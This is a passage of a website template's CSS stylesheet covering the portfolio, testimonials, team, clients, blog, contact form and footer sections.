.portfolio .portfolio-wrap:hover .portfolio-info {
  opacity: 1;
}
.portfolio .portfolio-wrap:hover .portfolio-info::before {
  top: 15px;
  left: 15px;
}
.portfolio .portfolio-wrap:hover .portfolio-info::after {
  bottom: 15px;
  right: 15px;
}

/*--------------------------------------------------------------
# Portfolio Details
--------------------------------------------------------------*/
.portfolio-details {
  padding-top: 40px;
}
.portfolio-details .portfolio-details-slider img {
  width: 100%;
}
.portfolio-details .portfolio-details-slider .swiper-pagination {
  margin-top: 20px;
  position: relative;
}
.portfolio-details .portfolio-details-slider .swiper-pagination .swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  background-color: #fff;
  opacity: 1;
  border: 1px solid #4154f1;
}
.portfolio-details .portfolio-details-slider .swiper-pagination .swiper-pagination-bullet-active {
  background-color: #4154f1;
}
.portfolio-details .portfolio-info {
  padding: 30px;
  box-shadow: 0px 0 30px rgba(1, 41, 112, 0.08);
}
.portfolio-details .portfolio-info h3 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
}
.portfolio-details .portfolio-info ul {
  list-style: none;
  padding: 0;
  font-size: 15px;
}
.portfolio-details .portfolio-info ul li + li {
  margin-top: 10px;
}
.portfolio-details .portfolio-description {
  padding-top: 30px;
}
.portfolio-details .portfolio-description h2 {
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}
.portfolio-details .portfolio-description p {
  padding: 0;
}

/*--------------------------------------------------------------
# Testimonials
--------------------------------------------------------------*/
.testimonials .testimonial-item {
  box-sizing: content-box;
  padding: 30px;
  margin: 40px 30px;
  box-shadow: 0px 0 20px rgba(1, 41, 112, 0.1);
  background: #fff;
  min-height: 320px;
  display: flex;
  flex-direction: column;
  text-align: center;
  transition: 0.3s;
}
.testimonials .testimonial-item .stars {
  margin-bottom: 15px;
}
.testimonials .testimonial-item .stars i {
  color: #ffc107;
  margin: 0 1px;
}
.testimonials .testimonial-item .testimonial-img {
  width: 90px;
  border-radius: 50%;
  border: 4px solid #fff;
  margin: 0 auto;
}
.testimonials .testimonial-item h3 {
  font-size: 18px;
  font-weight: bold;
  margin: 10px 0 5px 0;
  color: #111;
}
.testimonials .testimonial-item h4 {
  font-size: 14px;
  color: #999;
  margin: 0;
}
.testimonials .testimonial-item p {
  font-style: italic;
  margin: 0 auto 15px auto;
}
.testimonials .swiper-pagination {
  margin-top: 20px;
  position: relative;
}
.testimonials .swiper-pagination .swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  background-color: #fff;
  opacity: 1;
  border: 1px solid #4154f1;
}
.testimonials .swiper-pagination .swiper-pagination-bullet-active {
  background-color: #4154f1;
}
.testimonials .swiper-slide {
  opacity: 0.3;
}
@media (max-width: 1199px) {
  .testimonials .swiper-slide-active {
    opacity: 1;
  }
  .testimonials .swiper-pagination {
    margin-top: 0;
  }
}
@media (min-width: 1200px) {
  .testimonials .swiper-slide-next {
    opacity: 1;
    transform: scale(1.12);
  }
}

/*--------------------------------------------------------------
# Team
--------------------------------------------------------------*/
.team {
  background: #fff;
  padding: 60px 0;
}
.team .member {
  overflow: hidden;
  text-align: center;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0px 0 30px rgba(1, 41, 112, 0.08);
  transition: 0.3s;
}
.team .member .member-img {
  position: relative;
  overflow: hidden;
}
.team .member .member-img:after {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  background: url(../img/team-shape.html) no-repeat center bottom;
  background-size: contain;
  z-index: 1;
}
.team .member .social {
  position: absolute;
  right: -100%;
  top: 30px;
  opacity: 0;
  border-radius: 4px;
  transition: 0.5s;
  background: rgba(255, 255, 255, 0.3);
  z-index: 2;
}
.team .member .social a {
  transition: color 0.3s;
  color: rgba(1, 41, 112, 0.5);
  margin: 15px 12px;
  display: block;
  line-height: 0;
  text-align: center;
}
.team .member .social a:hover {
  color: rgba(1, 41, 112, 0.8);
}
.team .member .social i {
  font-size: 18px;
}
.team .member .member-info {
  padding: 10px 15px 20px 15px;
}
.team .member .member-info h4 {
  font-weight: 700;
  margin-bottom: 5px;
  font-size: 20px;
  color: #012970;
}
.team .member .member-info span {
  display: block;
  font-size: 14px;
  font-weight: 400;
  color: #aaaaaa;
}
.team .member .member-info p {
  font-style: italic;
  font-size: 14px;
  padding-top: 15px;
  line-height: 26px;
  color: #5e5e5e;
}
.team .member:hover {
  transform: scale(1.08);
  box-shadow: 0px 0 30px rgba(1, 41, 112, 0.1);
}
.team .member:hover .social {
  right: 8px;
  opacity: 1;
}

/*--------------------------------------------------------------
# Clients
--------------------------------------------------------------*/
.clients .clients-slider .swiper-slide img {
  opacity: 0.5;
  transition: 0.3s;
}
.clients .clients-slider .swiper-slide img:hover {
  opacity: 1;
}
.clients .clients-slider .swiper-pagination {
  margin-top: 20px;
  position: relative;
}
.clients .clients-slider .swiper-pagination .swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  background-color: #fff;
  opacity: 1;
  border: 1px solid #4154f1;
}
.clients .clients-slider .swiper-pagination .swiper-pagination-bullet-active {
  background-color: #4154f1;
}

/*--------------------------------------------------------------
# Recent Blog Posts
--------------------------------------------------------------*/
.recent-blog-posts .post-box {
  box-shadow: 0px 0 30px rgba(1, 41, 112, 0.08);
  transition: 0.3s;
  height: 100%;
  overflow: hidden;
  padding: 30px;
  border-radius: 8px;
  position: relative;
  display: flex;
  flex-direction: column;
}
.recent-blog-posts .post-box .post-img {
  overflow: hidden;
  margin: -30px -30px 15px -30px;
  position: relative;
}
.recent-blog-posts .post-box .post-img img {
  transition: 0.5s;
}
.recent-blog-posts .post-box .post-date {
  font-size: 16px;
  font-weight: 600;
  color: rgba(1, 41, 112, 0.6);
  display: block;
  margin-bottom: 10px;
}
.recent-blog-posts .post-box .post-title {
  font-size: 24px;
  color: #012970;
  font-weight: 700;
  margin-bottom: 18px;
  position: relative;
  transition: 0.3s;
}
.recent-blog-posts .post-box .readmore {
  display: flex;
  align-items: center;
  font-weight: 600;
  line-height: 1;
  transition: 0.3s;
}
.recent-blog-posts .post-box .readmore i {
  line-height: 0;
  margin-left: 4px;
  font-size: 18px;
}
.recent-blog-posts .post-box:hover .post-title {
  color: #4154f1;
}
.recent-blog-posts .post-box:hover .post-img img {
  transform: rotate(6deg) scale(1.2);
}

/*--------------------------------------------------------------
# Contact
--------------------------------------------------------------*/
.contact .info-box {
  color: #444444;
  background: #fafbff;
  padding: 30px;
}
.contact .info-box i {
  font-size: 38px;
  line-height: 0;
  color: #4154f1;
}
.contact .info-box h3 {
  font-size: 20px;
  color: #012970;
  font-weight: 700;
  margin: 20px 0 10px 0;
}
.contact .info-box p {
  padding: 0;
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}
.contact .php-email-form {
  background: #fafbff;
  padding: 30px;
  height: 100%;
}
.contact .php-email-form .error-message {
  display: none;
  color: #fff;
  background: #ed3c0d;
  text-align: left;
  padding: 15px;
  margin-bottom: 24px;
  font-weight: 600;
}
.contact .php-email-form .sent-message {
  display: none;
  color: #fff;
  background: #18d26e;
  text-align: center;
  padding: 15px;
  margin-bottom: 24px;
  font-weight: 600;
}
.contact .php-email-form .loading {
  display: none;
  background: #fff;
  text-align: center;
  padding: 15px;
  margin-bottom: 24px;
}
.contact .php-email-form .loading:before {
  content: "";
  display: inline-block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0 10px -6px 0;
  border: 3px solid #18d26e;
  border-top-color: #eee;
  -webkit-animation: animate-loading 1s linear infinite;
  animation: animate-loading 1s linear infinite;
}
.contact .php-email-form input, .contact .php-email-form textarea {
  border-radius: 0;
  box-shadow: none;
  font-size: 14px;
  border-radius: 0;
}
.contact .php-email-form input:focus, .contact .php-email-form textarea:focus {
  border-color: #4154f1;
}
.contact .php-email-form input {
  padding: 10px 15px;
}
.contact .php-email-form textarea {
  padding: 12px 15px;
}
.contact .php-email-form button[type=submit] {
  background: #4154f1;
  border: 0;
  padding: 10px 30px;
  color: #fff;
  transition: 0.4s;
  border-radius: 4px;
}
.contact .php-email-form button[type=submit]:hover {
  background: #5969f3;
}
@-webkit-keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# Blog
--------------------------------------------------------------*/
.blog {
  padding: 40px 0 20px 0;
}
.blog .entry {
  padding: 30px;
  margin-bottom: 60px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}
.blog .entry .entry-img {
  max-height: 440px;
  margin: -30px -30px 20px -30px;
  overflow: hidden;
}
.blog .entry .entry-title {
  font-size: 28px;
  font-weight: bold;
  padding: 0;
  margin: 0 0 20px 0;
}
.blog .entry .entry-title a {
  color: #012970;
  transition: 0.3s;
}
.blog .entry .entry-title a:hover {
  color: #4154f1;
}
.blog .entry .entry-meta {
  margin-bottom: 15px;
  color: #4084fd;
}
.blog .entry .entry-meta ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  align-items: center;
  padding: 0;
  margin: 0;
}
.blog .entry .entry-meta ul li + li {
  padding-left: 20px;
}
.blog .entry .entry-meta i {
  font-size: 16px;
  margin-right: 8px;
  line-height: 0;
}
.blog .entry .entry-meta a {
  color: #777777;
  font-size: 14px;
  display: inline-block;
  line-height: 1;
}
.blog .entry .entry-content p {
  line-height: 24px;
}
.blog .entry .entry-content .read-more {
  -moz-text-align-last: right;
  text-align-last: right;
}
.blog .entry .entry-content .read-more a {
  display: inline-block;
  background: #4154f1;
  color: #fff;
  padding: 6px 20px;
  transition: 0.3s;
  font-size: 14px;
  border-radius: 4px;
}
.blog .entry .entry-content .read-more a:hover {
  background: #5969f3;
}
.blog .entry .entry-content h3 {
  font-size: 22px;
  margin-top: 30px;
  font-weight: bold;
}
.blog .entry .entry-content blockquote {
  overflow: hidden;
  background-color: #fafafa;
  padding: 60px;
  position: relative;
  text-align: center;
  margin: 20px 0;
}
.blog .entry .entry-content blockquote p {
  color: #444444;
  line-height: 1.6;
  margin-bottom: 0;
  font-style: italic;
  font-weight: 500;
  font-size: 22px;
}
.blog .entry .entry-content blockquote::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 3px;
  background-color: #012970;
  margin-top: 20px;
  margin-bottom: 20px;
}
.blog .entry .entry-footer {
  padding-top: 10px;
  border-top: 1px solid #e6e6e6;
}
.blog .entry .entry-footer i {
  color: #0d64fd;
  display: inline;
}
.blog .entry .entry-footer a {
  color: #013289;
  transition: 0.3s;
}
.blog .entry .entry-footer a:hover {
  color: #4154f1;
}
.blog .entry .entry-footer .cats {
  list-style: none;
  display: inline;
  padding: 0 20px 0 0;
  font-size: 14px;
}
.blog .entry .entry-footer .cats li {
  display: inline-block;
}
.blog .entry .entry-footer .tags {
  list-style: none;
  display: inline;
  padding: 0;
  font-size: 14px;
}
.blog .entry .entry-footer .tags li {
  display: inline-block;
}
.blog .entry .entry-footer .tags li + li::before {
  padding-right: 6px;
  color: #6c757d;
  content: ",";
}
.blog .entry .entry-footer .share {
  font-size: 16px;
}
.blog .entry .entry-footer .share i {
  padding-left: 5px;
}
.blog .entry-single {
  margin-bottom: 30px;
}
.blog .blog-author {
  padding: 20px;
  margin-bottom: 30px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}
.blog .blog-author img {
  width: 120px;
  margin-right: 20px;
}
.blog .blog-author h4 {
  font-weight: 600;
  font-size: 22px;
  margin-bottom: 0px;
  padding: 0;
  color: #012970;
}
.blog .blog-author .social-links {
  margin: 0 10px 10px 0;
}
.blog .blog-author .social-links a {
  color: rgba(1, 41, 112, 0.5);
  margin-right: 5px;
}
.blog .blog-author p {
  font-style: italic;
  color: #b7b7b7;
}
.blog .blog-comments {
  margin-bottom: 30px;
}
.blog .blog-comments .comments-count {
  font-weight: bold;
}
.blog .blog-comments .comment {
  margin-top: 30px;
  position: relative;
}
.blog .blog-comments .comment .comment-img {
  margin-right: 14px;
}
.blog .blog-comments .comment .comment-img img {
  width: 60px;
}
.blog .blog-comments .comment h5 {
  font-size: 16px;
  margin-bottom: 2px;
}
.blog .blog-comments .comment h5 a {
  font-weight: bold;
  color: #444444;
  transition: 0.3s;
}
.blog .blog-comments .comment h5 a:hover {
  color: #4154f1;
}
.blog .blog-comments .comment h5 .reply {
  padding-left: 10px;
  color: #012970;
}
.blog .blog-comments .comment h5 .reply i {
  font-size: 20px;
}
.blog .blog-comments .comment time {
  display: block;
  font-size: 14px;
  color: #013ca3;
  margin-bottom: 5px;
}
.blog .blog-comments .comment.comment-reply {
  padding-left: 40px;
}
.blog .blog-comments .reply-form {
  margin-top: 30px;
  padding: 30px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}
.blog .blog-comments .reply-form h4 {
  font-weight: bold;
  font-size: 22px;
}
.blog .blog-comments .reply-form p {
  font-size: 14px;
}
.blog .blog-comments .reply-form input {
  border-radius: 4px;
  padding: 10px 10px;
  font-size: 14px;
}
.blog .blog-comments .reply-form input:focus {
  box-shadow: none;
  border-color: #a0aaf8;
}
.blog .blog-comments .reply-form textarea {
  border-radius: 4px;
  padding: 10px 10px;
  font-size: 14px;
}
.blog .blog-comments .reply-form textarea:focus {
  box-shadow: none;
  border-color: #a0aaf8;
}
.blog .blog-comments .reply-form .form-group {
  margin-bottom: 25px;
}
.blog .blog-comments .reply-form .btn-primary {
  border-radius: 4px;
  padding: 10px 20px;
  border: 0;
  background-color: #012970;
}
.blog .blog-comments .reply-form .btn-primary:hover {
  background-color: #013289;
}
.blog .blog-pagination {
  color: #024ed5;
}
.blog .blog-pagination ul {
  display: flex;
  padding: 0;
  margin: 0;
  list-style: none;
}
.blog .blog-pagination li {
  margin: 0 5px;
  transition: 0.3s;
}
.blog .blog-pagination li a {
  color: #012970;
  padding: 7px 16px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.blog .blog-pagination li.active, .blog .blog-pagination li:hover {
  background: #4154f1;
}
.blog .blog-pagination li.active a, .blog .blog-pagination li:hover a {
  color: #fff;
}
.blog .sidebar {
  padding: 30px;
  margin: 0 0 60px 20px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}
.blog .sidebar .sidebar-title {
  font-size: 20px;
  font-weight: 700;
  padding: 0 0 0 0;
  margin: 0 0 15px 0;
  color: #012970;
  position: relative;
}
.blog .sidebar .sidebar-item {
  margin-bottom: 30px;
}
.blog .sidebar .search-form form {
  background: #fff;
  border: 1px solid #ddd;
  padding: 3px 10px;
  position: relative;
}
.blog .sidebar .search-form form input[type=text] {
  border: 0;
  padding: 4px;
  border-radius: 4px;
  width: calc(100% - 40px);
}
.blog .sidebar .search-form form button {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  border: 0;
  background: none;
  font-size: 16px;
  padding: 0 15px;
  margin: -1px;
  background: #4154f1;
  color: #fff;
  transition: 0.3s;
  border-radius: 0 4px 4px 0;
  line-height: 0;
}
.blog .sidebar .search-form form button i {
  line-height: 0;
}
.blog .sidebar .search-form form button:hover {
  background: #5465f2;
}
.blog .sidebar .categories ul {
  list-style: none;
  padding: 0;
}
.blog .sidebar .categories ul li + li {
  padding-top: 10px;
}
.blog .sidebar .categories ul a {
  color: #012970;
  transition: 0.3s;
}
.blog .sidebar .categories ul a:hover {
  color: #4154f1;
}
.blog .sidebar .categories ul a span {
  padding-left: 5px;
  color: #aaaaaa;
  font-size: 14px;
}
.blog .sidebar .recent-posts .post-item + .post-item {
  margin-top: 15px;
}
.blog .sidebar .recent-posts img {
  width: 80px;
  float: left;
}
.blog .sidebar .recent-posts h4 {
  font-size: 15px;
  margin-left: 95px;
  font-weight: bold;
}
.blog .sidebar .recent-posts h4 a {
  color: #012970;
  transition: 0.3s;
}
.blog .sidebar .recent-posts h4 a:hover {
  color: #4154f1;
}
.blog .sidebar .recent-posts time {
  display: block;
  margin-left: 95px;
  font-style: italic;
  font-size: 14px;
  color: #aaaaaa;
}
.blog .sidebar .tags {
  margin-bottom: -10px;
}
.blog .sidebar .tags ul {
  list-style: none;
  padding: 0;
}
.blog .sidebar .tags ul li {
  display: inline-block;
}
.blog .sidebar .tags ul a {
  color: #0257ee;
  font-size: 14px;
  padding: 6px 14px;
  margin: 0 6px 8px 0;
  border: 1px solid #d7e6ff;
  display: inline-block;
  transition: 0.3s;
}
.blog .sidebar .tags ul a:hover {
  color: #fff;
  border: 1px solid #4154f1;
  background: #4154f1;
}
.blog .sidebar .tags ul a span {
  padding-left: 5px;
  color: #a5c5fe;
  font-size: 14px;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.footer {
  background: #f6f9ff;
  padding: 0 0 30px 0;
  font-size: 14px;
}
.footer .footer-newsletter {
  padding: 50px 0;
  background: #f6f9ff;
  border-top: 1px solid #e1ecff;
}
.footer .footer-newsletter h4 {
  font-size: 24px;
  margin: 0 0 10px 0;
  padding: 0;
  line-height: 1;
  font-weight: 700;
  color: #012970;
}
.footer .footer-newsletter form {
  margin-top: 20px;
  background: #fff;
  padding: 6px 10px;
  position: relative;
  border-radius: 4px;
  border: 1px solid #e1ecff;
}
.footer .footer-newsletter form input[type=email] {
  border: 0;
  padding: 8px;
  width: calc(100% - 140px);
}
.footer .footer-newsletter form input[type=submit] {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  border: 0;
  background: none;
  font-size: 16px;
  padding: 0 30px;
  margin: 3px;
  background: #4154f1;
  color: #fff;
  transition: 0.3s;
  border-radius: 4px;
}
.footer .footer-newsletter form input[type=submit]:hover {
  background: #5969f3;
}
.footer .footer-top {
  background: white url(../img/footer-bg.html) no-repeat right top;
  background-size: contain;
  border-top: 1px solid #e1ecff;
  border-bottom: 1px solid #e1ecff;
  padding: 60px 0 30px 0;
}
@media (max-width: 992px) {
  .footer .footer-top {
    background-position: center bottom;
  }
}
.footer .footer-top .footer-info {
  margin-bottom: 30px;
}
.footer .footer-top .footer-info .logo {
  line-height: 0;
  margin-bottom: 15px;
}
.footer .footer-top .footer-info .logo img {
  max-height: 40px;
  margin-right: 6px;
}
.footer .footer-top .footer-info .logo span {
  font-size: 30px;
  font-weight: 700;
  letter-spacing: 1px;
  color: #012970;
  font-family: "Nunito", sans-serif;
  margin-top: 3px;
}
.footer .footer-top .footer-info p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 0;
  font-family: "Nunito", sans-serif;
}
.footer .footer-top .social-links a {
  font-size: 20px;
  display: inline-block;
  color: rgba(1, 41, 112, 0.5);
  line-height: 0;
  margin-right: 10px;
  transition: 0.3s;
}
.footer .footer-top .social-links a:hover {
  color: #012970;
}
.footer .footer-top h4 {
  font-size: 16px;
  font-weight: bold;
  color: #012970;
  text-transform: uppercase;
  position: relative;
  padding-bottom: 12px;
}
.footer .footer-top .footer-links {
  margin-bottom: 30px;
}
.footer .footer-top .footer-links ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.footer .footer-top .footer-links ul i {
  padding-right: 2px;
  color: #d0d4fc;
  font-size: 12px;
  line-height: 0;
}
.footer .footer-top .footer-links ul li {
  padding: 10px 0;
  display: flex;
  align-items: center;
}
.footer .footer-top .footer-links ul li:first-child {
  padding-top: 0;
}
.footer .footer-top .footer-links ul a {
  color: #013289;
  transition: 0.3s;
  display: inline-block;
  line-height: 1;
}
.footer .footer-top .footer-links ul a:hover {
  color: #4154f1;
}
.footer .footer-top .footer-contact p {
  line-height: 26px;
}
.footer .copyright {
  text-align: center;
  padding-top: 30px;
  color: #012970;
}
.footer .credits {
  padding-top: 10px;
  text-align: center;
  font-size: 13px;
  color: #012970;
}
</file>
